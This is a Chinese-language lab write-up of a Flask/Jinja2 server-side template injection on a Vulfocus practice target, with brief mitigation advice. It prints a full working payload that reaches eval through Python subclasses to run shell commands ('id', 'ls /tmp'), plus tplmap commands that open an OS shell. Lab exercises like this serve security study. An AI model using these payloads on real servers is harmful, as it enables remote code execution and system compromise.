所有文章,仅供安全研究与学习之用,后果自负!

flask-ssti 模板注入复现

flask-ssti 模板注入复现

0x01 漏洞描述

Flask 是一个 web 框架。也就是说 Flask 为你提供工具,库和技术来允许你构建一个 web 应用程序。这个 wdb 应用程序可以使一些 web 页面、博客、wiki、基于 web 的日历应用或商业网站。

0x02 影响范围

0x03 漏洞复现



访问靶场



1 手工验证漏洞是否存在

?name=123



?name=<script>alert(123)</script>



?name={

{2*3}}

2.执行命令

poc 如下

修改 “id” 即可

?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ == 'catch_warnings' %}{% for b in c.__init__.__globals__.values() %}{% if b.__class__ == {}.__class__ %}{% if 'eval' in b.keys() %}{

{ b['eval']('__import__("os").popen("id").read()') }}{% endif %}{% endif %} {% endfor %}{% endif %}{% endfor %}



获取flag

http://vulfocus.fofa.so:24935/?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ == 'catch_warnings' %}{% for b in c.__init__.__globals__.values() %}{% if b.__class__ == {}.__class__ %}{% if 'eval' in b.keys() %}{

{ b['eval']('__import__("os").popen("ls /tmp").read()') }}{% endif %}{% endif %} {% endfor %}{% endif %}{% endfor %}

扫描二维码关注公众号,回复:

13363107 查看本文章



tplmap工具验证

python2 运行

python2 tplmap.py -u 'http://vulfocus.fofa.so:24935/?name=guest'

存在漏洞



执行系统命令

python2 tplmap.py --os-shell -u 'http://vulfocus.fofa.so:24935/?name=guest'

0x04 漏洞修复

针对于不同的模板引擎,该漏洞的修复方法会有所不同,但如果在传递给模板指令之前,对用户输入进行安全过滤的话,则可以大大减少这类威胁。

另一种防御方法是使用沙箱环境,将危险的指令删除/禁用,或者对系统环境进行安全加固。